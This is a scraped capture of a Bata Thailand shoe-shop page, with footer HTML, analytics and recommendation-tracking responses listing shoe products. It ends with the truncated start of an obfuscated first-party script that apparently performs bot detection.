                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Thailand | Thai
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


            
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="7d4615a95829418e9c3f02ad07" -->
        <ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/Batathailand" aria-label="เปิดเฟสบุ๊คบาต้า" class="cc-icon icon-facebook" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/batathailand/"  aria-label="เปิดอินสตาแกรม บาต้า" class="cc-icon icon-instagram" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.youtube.com/channel/UCoBe_IiH2HxDWNhPIQBLAug"  aria-label="เปิดยูทูป บาต้า" class="cc-icon icon-youtube" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.tiktok.com/@bataofficialth?_t=ZS-8v1XctBIrb8&_r=1"  aria-label="เปิด tiktok บาต้า" class="cc-icon icon-tiktok" target="_blank"></a>
	</li>
</ul>
    </div> <!-- End content-asset -->




            
        </div>

        

<div class="cc-content-footer-copy">
    <p class="cc-footer-copy-text">
        © 2026 Bata Brand - Bata Thailand - Tหมายเลขประจำตัวผู้เสียภาษี: : 0105527007751
    </p>
</div>

    </div>
</footer>



<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">มีสินค้าในรายการโปรดมากเกินไป</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-2"
          data-dismiss="modal">ปิด</button>
          <a class="cc-button-type-1" href="/th/wishlist">ไปที่รายการโปรด</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">ไม่สามารถเพิ่มสินค้าในตะกร้า</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">ตกลง</button>
            </div>
        </div>
    </div>
</div>


<div class="modal cc-login-modal cc-general-login cc-modalSlim fade" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title request-password-title">ลืมรหัสผ่าน?</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>

            <div class="modal-body cc-modal-body">
                <form class="reset-password-form" action="/on/demandware.store/Sites-bata-th-Site/th_TH/Account-PasswordResetDialogForm?mobile=" method="POST" name="email-form" id="email-form">
    <div class="request-password-body">
        <p class="cc-modal-description">
            ไม่ต้องกังวล! เพียงกรอกอีเมลผู้ใช้และระบบจะทำการส่งอีเมลอัตโนมัติสำหรับตั้งรหัสผ่านใหม่ให้คุณ
        </p>
        <div class="cc-forgot-password-content-form">
            <div class="cc-form-group cc-form-group required">
                <div class="cc-content-input cc-hide-underlined">
                    <input
                        id="reset-password-email"
                        type="email"
                        class="cc-input form-control"
                        name="loginEmail"
                        aria-describedby="emailHelp"
                        required
                        maxlength="50"
                        pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
                        data-missing-error="จำเป็น"
                        data-pattern-mismatch="อีเมลไม่ถูกต้อง"
                        data-type-mismatch="กรุณาระบุ '@' ในที่อยู่อีเมล"
                        placeholder="อีเมล" />
                    <label class="cc-label" for="reset-password-email">
                        อีเมล
                    </label>
                    <div class="cc-error-message invalid-feedback"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></div>
                    <div id="reset-password-email-status" role="status" aria-live="polite" class="sr-only"></div>
                    <div id="reset-password-email-error" role="status" aria-live="polite" class="sr-only"></div>
                </div>
            </div>

            <button
                type="submit"
                id="submitEmailButton"
                class="cc-button-type-1">
                ส่ง
            </button>

            <p class="cc-modal-footer-info">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="e36426c8af2b14b057d1df8a74" -->
        <p class="h-margin-top-20">สำหรับข้อมูลและความช่วยเหลือติดต่อเราทางอีเมลที่&nbsp;<a href="mailto:customerservice.th@bata.com">customerservice.th@bata.com</a>&nbsp;หรือ ทางโทรศัพท์ที่&nbsp;<a href="tel:+66-02-31203412">+66-02-31203412</a>&nbsp;จันทร์ถึงเสาร์ 9 ฉันถึง 6 พีเอ็ม</p>
    </div> <!-- End content-asset -->



            </p>
        </div>
    </div>
</form>

            </div>
        </div>
    </div>
</div>

























</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=Kf2b4K72-MRlxc5CMnBefg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KH7H8Z9');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/js/videoFunction.min.js"
            
            >
        </script>
    


<![endif]-->





<span id="analytics-user"
    data-customerid="guest"
    data-customer-crm-id="guest"
    data-email="guest"
    data-phone="guest"
    data-order-count="guest"
    data-user-gender="guest"
    data-email-marketing="guest"
></span>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="6dc51cdcf32d32422d498a97613d8af3" src="/3Kt73E5tMQWSD1VKGyYS/LaV9XmGGm0Jh2Q/eD8hahxXGAE/Zn/I5GH5Ia3wB"></script><link rel="stylesheet" type="text/css" nonce="6dc51cdcf32d32422d498a97613d8af3" href="/3Kt73E5tMQWSD1VKGyYS/JG/bhARahxXGAE/Hn/18RQQbV3pY"><script nonce="6dc51cdcf32d32422d498a97613d8af3" src="/3Kt73E5tMQWSD1VKGyYS/JG/bhARahxXGAE/UT/h5Gl4gA2wp" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bclg-bata-th/viewed-recently?callback=CQuotient._callback2&_=1769904341748&_device=mac&userId=&cookieId=abJIA7owLl3hS8ez0dJ6mV4txu&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-last-visited&slotConfigId=20240919-recently-viewed&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsStatic.isml&ccver=1.03&realm=BCLG&siteId=bata-th&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abJIA7owLl3hS8ez0dJ6mV4txu%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-last-visited%22%2C%22slotConfigId%22%3A%2220240919-recently-viewed%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsStatic.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-th%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 78
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"viewed-recently":{"displayMessage":"viewed-recently","recs":[],"recoUUID":"d7ee4965-c84a-4bc8-8abb-6883893dfabe"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-th&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abJIA7owLl3hS8ez0dJ6mV4txu&userId=&emailId=&product=id%3A%3A524M_IT601105134W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A524M_2024_6016105&realm=BCLG&siteId=bata-th&instanceType=prd&locale=th_TH&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fth%2Fbata-%25E0%25B8%259A%25E0%25B8%25B2%25E0%25B8%2588%25E0%25B8%25B2-comfit-%25E0%25B8%25A3%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2580%25E0%25B8%2597%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B8%25A3%25E0%25B8%25B1%25E0%25B8%2594%25E0%25B8%25AA%25E0%25B9%2589%25E0%25B8%2599%25E0%25B9%2580%25E0%25B8%259E%25E0%25B8%25B7%25E0%25B9%2588%25E0%25B8%25AD%25E0%25B8%25AA%25E0%25B8%25B8%25E0%25B8%2582%25E0%25B8%25A0%25E0%25B8%25B2%25E0%25B8%259E--%25E0%25B8%25AA%25E0%25B8%25B3%25E0%25B8%25AB%25E0%25B8%25A3%25E0%25B8%25B1%25E0%25B8%259A%25E0%25B8%259C%25E0%25B8%25B9%25E0%25B9%2589%25E0%25B8%25AB%25E0%25B8%258D%25E0%25B8%25B4%25E0%25B8%2587-%25E0%25B8%25A3%25E0%25B8%25B8%25E0%25B9%2588%25E0%25B8%2599-relaxed--lite--524M_IT601105134W.html%3Fdwvar_524M__IT601105134W_color%3DBlack&ls=true&_=1769904341732&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 446
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abJIA7owLl3hS8ez0dJ6mV4txu","m":34128000},{"k":"__cq_bc","v":"%7B%22bclg-bata-th%22%3A%5B%7B%22id%22%3A%22524M_IT601105134W%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22524M_2024_6016105%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://r.cquotient.com/recs/bclg-bata-th/pdp-product-recommendation?callback=CQuotient._callback1&_device=mac&userId=&cookieId=abJIA7owLl3hS8ez0dJ6mV4txu&emailId=&anchors=id%3A%3A524M_IT601105134W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A524M_2024_6016105&slotId=pdp-recommendations&slotConfigId=20240919-pdp-recommendation&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&ccver=1.03&realm=BCLG&siteId=bata-th&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abJIA7owLl3hS8ez0dJ6mV4txu%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22524M_IT601105134W%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22524M_2024_6016105%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations%22%2C%22slotConfigId%22%3A%2220240919-pdp-recommendation%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsGrid.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-th%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 841
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"pdp-product-recommendation":{"displayMessage":"pdp-product-recommendation","recs":[{"id":"524M_2024_8406057","product_name":"Bata Weinbrenner Men's Sport Sandals Shoes - BLACK 8406057","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9521761d/images/large/8406057_5.jpg","product_url":"https://www.bata.com/th/en/men/shoes/sandals/bata-weinbrenner-men%27s-sport-sandals-shoes---black-8406057-524M_2024_8406057.html"},{"id":"524M_2024_5316055","product_name":"Bata Energy+ Women's Casuals Shoes","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwabf1c08a/images/large/5316055_1.jpg","product_url":"https://www.bata.com/th/en/women/shoes/flat/bata-energy%2B-women%27s-casuals-shoes-524M_2024_5316055.html"},{"id":"524M_2025_7017228","product_name":"Bata Comfit Women's Casuals shoes LILLY - GREEN 7017228","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb36e45ce/images/large/7017228_2.jpg","product_url":"https://www.bata.com/th/en/women/shoes/wedges/bata-comfit-women%27s-casuals-shoes-lilly---green-7017228-524M_2025_7017228.html"},{"id":"524M_2024_7016079","product_name":"Bata Comfit Women's Casual Shoes - BLACK 7016079","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw15c558ca/images/large/7016079_1.jpg","product_url":"https://www.bata.com/th/en/women/shoes/heels/bata-comfit-women%27s-casual-shoes---black-7016079-524M_2024_7016079.html"},{"id":"524M_2025_6607681","product_name":"Bata Red Label Women's Casuals Shoes 2INCH JANETTE - GREEN 6607681","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54b15c7e/images/large/6607681_5.jpg","product_url":"https://www.bata.com/th/en/women/shoes/heels/bata-red-label-women%27s-casuals-shoes-2inch-janette---green-6607681-524M_2025_6607681.html"},{"id":"524M_2024_6018147","product_name":"Bata Comfit Women's Casual Shoes FLORIE - CREAM 6018147","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw19cd7fe7/images/large/6018147_2.jpg","product_url":"https://www.bata.com/th/en/women/shoes/flat/bata-comfit-women%27s-casual-shoes-florie---cream-6018147-524M_2024_6018147.html"},{"id":"524M_2024_6016106","product_name":"Bata Comfit Women's Casual Shoe RELAXED- LITE - BLACK 6016106","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw23c38ee2/images/large/6016106_2.jpg","product_url":"https://www.bata.com/th/en/women/shoes/flat/bata-comfit-women%27s-casual-shoe-relaxed--lite---black-6016106-524M_2024_6016106.html"},{"id":"524M_2024_4616564","product_name":"Bata Energy+ Women's Casuals Shoes","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbc2f2d09/images/large/4616564_1.jpg","product_url":"https://www.bata.com/th/en/women/shoes/sandals/bata-energy%2B-women%27s-casuals-shoes-524M_2024_4616564.html"},{"id":"524M_2024_6018106","product_name":"Bata Comfit Women's Casual Shoe RELAXED- LITE - BEIGE 6018106","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwfc76ebab/images/large/6018106_5.jpg","product_url":"https://www.bata.com/th/en/women/shoes/flat/bata-comfit-women%27s-casual-shoe-relaxed--lite---beige-6018106-524M_2024_6018106.html"},{"id":"524M_2023_8407017","product_name":"Bata Weinbrenner Men's Casuals Shoes MANQUEHUE - OLIVE 8407017","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw05f24071/images/large/8407017_2.jpg","product_url":"https://www.bata.com/th/en/men/shoes/casual/bata-weinbrenner-men%27s-casuals-shoes-manquehue---olive-8407017-524M_2023_8407017.html"}],"recoUUID":"6d928c7c-9cbc-4b20-8192-7e70e074aa36"}});

--- FILE ---
content_type: application/javascript
request_url: https://www.bata.com/3Kt73E5tMQWSD1VKGyYS/LaV9XmGGm0Jh2Q/eD8hahxXGAE/Zn/I5GH5Ia3wB
body_size: 162473
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){xD();gsF();ECF();var Vg=function(Gg){var WC=['text','search','url','email','tel','number'];Gg=Gg["toLowerCase"]();if(WC["indexOf"](Gg)!==-1)return 0;else if(Gg==='password')return 1;else return 2;};var Bl=function(){cM=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var vH=function(){return TK["Math"]["floor"](TK["Math"]["random"]()*100000+10000);};var Vw=function(Mw){if(Mw===undefined||Mw==null){return 0;}var NC=Mw["replace"](/[\w\s]/gi,'');return NC["length"];};var Ug=function(Ln){try{if(Ln!=null&&!TK["isNaN"](Ln)){var hQ=TK["parseFloat"](Ln);if(!TK["isNaN"](hQ)){return hQ["toFixed"](2);}}}catch(Fs){}return -1;};var vs=function Wd(Z7,rB){'use strict';var QM=Wd;switch(Z7){case gF:{return this;}break;case PP:{return this;}break;case nI:{var Rw=rB[ZN];x7.push(Ql);var xm=TK[vC()[Hn(vn)].call(null,Ts,r7)](Rw);var IH=[];for(var R7 in xm)IH[Gx()[sL(tM)].apply(null,[FH,Lx])](R7);IH[Cg(typeof Gx()[sL(zC)],mm('',[][[]]))?Gx()[sL(kZ)].apply(null,[NQ,XH]):Gx()[sL(Mm)].call(null,Zm,Xm)]();var Dm;return Dm=function Xw(){x7.push(Cc);for(;IH[Cg(typeof vC()[Hn(Tx)],mm([],[][[]]))?vC()[Hn(PL)](vm,ZL):vC()[Hn(Qd)].call(null,kH,Lc)];){var RM=IH[Pf()[rs(fQ)].apply(null,[w7,ss,Bf])]();if(rm(RM,xm)){var PQ;return Xw[Rl()[vQ(bL)](zw,Jx)]=RM,Xw[qf()[XM(Dx)].apply(null,[XC,kZ,UM,ff])]=dn(An),x7.pop(),PQ=Xw,PQ;}}Xw[qf()[XM(Dx)](gL,kZ,UM,ff)]=dn(Qd);var Wg;return x7.pop(),Wg=Xw,Wg;},x7.pop(),Dm;}break;case DN:{var Qs=rB[ZN];var vx=rB[YK];var Kg=rB[gF];x7.push(Sn);try{var rw=x7.length;var A7=dn(dn(ZN));var xC;return xC=JH(UV,[vC()[Hn(KM)].call(null,Wx,Xf),Pf()[rs(xn)](NB,DL,pM),Rl()[vQ(Zm)].call(null,bU,Wm),Qs.call(vx,Kg)]),x7.pop(),xC;}catch(sB){x7.splice(Ks(rw,An),Infinity,Sn);var jd;return jd=JH(UV,[vC()[Hn(KM)](Wx,Xf),Rl()[vQ(MB)](M7,Fl),Rl()[vQ(Zm)].call(null,bU,Wm),sB]),x7.pop(),jd;}x7.pop();}break;case ZN:{var p7=rB[ZN];x7.push(nZ);var hH;return hH=JH(UV,[Rl()[vQ(xd)].call(null,Ff,hM),p7]),x7.pop(),hH;}break;case WP:{var Dd;x7.push(hd);return Dd=Cg(typeof Rl()[vQ(Mc)],mm('',[][[]]))?Rl()[vQ(GL)].call(null,nn,wc):Rl()[vQ(hd)](bd,z7),x7.pop(),Dd;}break;case VP:{return this;}break;case Kz:{return this;}break;case nR:{var Yc=rB[ZN];var lm=rB[YK];var DQ=rB[gF];x7.push(Jc);Yc[lm]=DQ[Rl()[vQ(bL)](dx,Jx)];x7.pop();}break;case hj:{return this;}break;case mN:{var dg=rB[ZN];var tZ;x7.push(Vx);return tZ=JH(UV,[Rl()[vQ(xd)].call(null,pn,hM),dg]),x7.pop(),tZ;}break;case fU:{x7.push(AB);this[Cg(typeof qf()[XM(hL)],mm([],[][[]]))?qf()[XM(An)](kw,ZZ,MM,Ox):qf()[XM(Dx)](SC,kZ,xg,ff)]=dn(Qd);var Lm=this[Pf()[rs(pZ)].apply(null,[As,pQ,Hg])][Qd][Pf()[rs(Uc)].call(null,fl,Hf,Mf)];if(Cg(Rl()[vQ(MB)].apply(null,[qM,Fl]),Lm[vC()[Hn(KM)](Wx,DZ)]))throw Lm[Rl()[vQ(Zm)].call(null,Pc,Wm)];var Bd;return Bd=this[Rl()[vQ(pM)](Zf,cw)],x7.pop(),Bd;}break;case AV:{x7.push(mg);var bw;return bw=Rl()[vQ(hd)].apply(null,[Xn,z7]),x7.pop(),bw;}break;case UU:{var cc=rB[ZN];return typeof cc;}break;case mV:{var Em=rB[ZN];var KH=rB[YK];var WQ=rB[gF];return Em[KH]=WQ;}break;case RY:{x7.push(t7);this[qf()[XM(Dx)](UL,kZ,wQ,ff)]=dn(Qd);var AU=this[Pf()[rs(pZ)](En,pQ,gg)][Qd][Pf()[rs(Uc)](Ud,Hf,dn(An))];if(Cg(Rl()[vQ(MB)].call(null,WM,Fl),AU[vC()[Hn(KM)].call(null,Wx,rZ)]))throw AU[Rl()[vQ(Zm)](XB,Wm)];var HL;return HL=this[Rl()[vQ(pM)](pm,cw)],x7.pop(),HL;}break;case YN:{var Bc=rB[ZN];x7.push(wg);var Km;return Km=Bc&&lZ(Pf()[rs(LM)](dw,Sm,dn(dn({}))),typeof TK[Cg(typeof qf()[XM(q7)],mm(Pf()[rs(tM)](w7,Zw,gM),[][[]]))?qf()[XM(An)](nm,X7,mZ,FZ):qf()[XM(rM)](LM,PL,fM,AL)])&&Cg(Bc[vC()[Hn(sQ)](xx,xH)],TK[qf()[XM(rM)](XC,PL,fM,AL)])&&gZ(Bc,TK[qf()[XM(rM)](Kx,PL,fM,AL)][Rl()[vQ(Pl)](kB,Dw)])?Pf()[rs(SC)].apply(null,[tH,Iw,Is]):typeof Bc,x7.pop(),Km;}break;case Nz:{var Hl=rB[ZN];var l7=rB[YK];var xZ=rB[gF];return Hl[l7]=xZ;}break;case TN:{var Ns=rB[ZN];var Df=rB[YK];var dQ=rB[gF];x7.push(jH);try{var JM=x7.length;var qn=dn(dn(ZN));var fs;return fs=JH(UV,[vC()[Hn(KM)].call(null,Wx,xf),Pf()[rs(xn)](xw,DL,Ds),Rl()[vQ(Zm)](wl,Wm),Ns.call(Df,dQ)]),x7.pop(),fs;}catch(Qn){x7.splice(Ks(JM,An),Infinity,jH);var hs;return hs=JH(UV,[vC()[Hn(KM)].call(null,Wx,xf),Rl()[vQ(MB)].call(null,wm,Fl),Rl()[vQ(Zm)].call(null,wl,Wm),Qn]),x7.pop(),hs;}x7.pop();}break;case zj:{return this;}break;case Cj:{var Fx=rB[ZN];x7.push(mH);var Fc=TK[vC()[Hn(vn)](Ts,fZ)](Fx);var GQ=[];for(var wC in Fc)GQ[Gx()[sL(tM)](FH,dd)](wC);GQ[Gx()[sL(Mm)](Zm,sw)]();var jl;return jl=function bx(){x7.push(vM);for(;GQ[gZ(typeof vC()[Hn(IM)],mm([],[][[]]))?vC()[Hn(Qd)](kH,Ww):vC()[Hn(PL)](Qg,wm)];){var zL=GQ[Pf()[rs(fQ)](Kl,ss,q7)]();if(rm(zL,Fc)){var Ec;return bx[Rl()[vQ(bL)](Dn,Jx)]=zL,bx[qf()[XM(Dx)].apply(null,[Kx,kZ,zQ,ff])]=dn(An),x7.pop(),Ec=bx,Ec;}}bx[qf()[XM(Dx)](CQ,kZ,zQ,ff)]=dn(Qd);var Yn;return x7.pop(),Yn=bx,Yn;},x7.pop(),jl;}break;}};var HQ=function(Og){if(Og==null)return -1;try{var Hd=0;for(var jc=0;jc<Og["length"];jc++){var lw=Og["charCodeAt"](jc);if(lw<128){Hd=Hd+lw;}}return Hd;}catch(Hs){return -2;}};var FL=function(){return JC.apply(this,[YN,arguments]);};var bC=function(O7){return +O7;};var rm=function(nc,nW){return nc in nW;};var X3=function(LG,hW){return LG instanceof hW;};var nh=function(SS){var Xt=0;for(var Al=0;Al<SS["length"];Al++){Xt=Xt+SS["charCodeAt"](Al);}return Xt;};var Mt=function(J5,Ik){var x0=TK["Math"]["round"](TK["Math"]["random"]()*(Ik-J5)+J5);return x0;};var AW=function(){return (vI.sjs_se_global_subkey?vI.sjs_se_global_subkey.push(Qt):vI.sjs_se_global_subkey=[Qt])&&vI.sjs_se_global_subkey;};var gT=function b4(Dk,vG){var jW=b4;var Pk=Bp(new Number(QU),kW);var zX=Pk;Pk.set(Dk);for(Dk;zX+Dk!=hY;Dk){switch(zX+Dk){case T1:{Dk-=qY;var qh=vG[ZN];x7.push(W4);var Kp=JH(UV,[gZ(typeof Gx()[sL(NX)],'undefined')?Gx()[sL(zr)](Is,YQ):Gx()[sL(kZ)](Ww,b0),qh[Qd]]);rm(An,qh)&&(Kp[gZ(typeof Pf()[rs(dX)],'undefined')?Pf()[rs(Mm)](lC,lS,dn(dn(Qd))):Pf()[rs(rM)](pn,Qp,nm)]=qh[An]),rm(rM,qh)&&(Kp[gZ(typeof Gx()[sL(PL)],mm([],[][[]]))?Gx()[sL(YS)].call(null,XJ,xk):Gx()[sL(kZ)].apply(null,[kl,F0])]=qh[rM],Kp[Rl()[vQ(lS)](OS,kp)]=qh[Xp]),this[Pf()[rs(pZ)](xc,pQ,Vp)][Gx()[sL(tM)].apply(null,[FH,q8])](Kp);x7.pop();}break;case QV:{Dk-=A9;var HW=vG[ZN];x7.push(pk);var UX=HW[Pf()[rs(Uc)].call(null,Bn,Hf,YS)]||{};UX[vC()[Hn(KM)].call(null,Wx,B3)]=Cg(typeof Pf()[rs(Hg)],'undefined')?Pf()[rs(rM)](O8,m4,DL):Pf()[rs(xn)](nZ,DL,lS),delete UX[Cg(typeof Rl()[vQ(68)],mm([],[][[]]))?Rl()[vQ(18)](563,631):Rl()[vQ(35)].apply(null,[603,187])],HW[Pf()[rs(Uc)](Bn,Hf,lS)]=UX;x7.pop();}break;case Jv:{var TG=vG[ZN];var dq=vG[YK];var Xq=vG[gF];x7.push(FZ);TK[vC()[Hn(vn)](Ts,MG)][Pf()[rs(nm)].call(null,Ld,CJ,PT)](TG,dq,JH(UV,[Rl()[vQ(bL)](ln,Jx),Xq,Pf()[rs(vn)](DS,XS,Hf),dn(Qd),Pf()[rs(B4)](U5,PL,gL),dn(Qd),Rl()[vQ(vn)].apply(null,[KX,Wk]),dn(Qd)]));var B8;return x7.pop(),B8=TG[dq],B8;}break;case wR:{Dk-=Gz;return x7.pop(),ZS=Rh[zk],ZS;}break;case f9:{var rh=kh(TK[gZ(typeof Gx()[sL(x8)],mm([],[][[]]))?Gx()[sL(Iw)].call(null,hT,Q7):Gx()[sL(kZ)].apply(null,[XG,lh])][Rl()[vQ(tM)](Dg,v4)][vC()[Hn(bS)](E0,Et)][Rl()[vQ(Ht)](dM,np)](Rl()[vQ(Nr)](Kn,q7)),null)?Pf()[rs(Pl)](kx,rq,pr):Rl()[vQ(Xp)].apply(null,[Gn,Ip]);var Yb=kh(TK[Cg(typeof 